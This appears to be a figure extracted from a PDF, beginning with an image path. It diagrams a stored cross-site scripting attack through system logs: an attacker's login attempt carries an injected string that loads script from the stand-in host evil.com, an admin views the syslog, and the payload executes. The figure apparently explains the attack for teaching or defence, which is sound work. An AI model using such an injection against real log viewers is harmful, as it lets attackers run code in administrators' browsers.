 1 Attacker attempts to login as user
");</script><script src="//evil.com/"></script><script>
2 Admin views syslog
Internet
3 Payload executes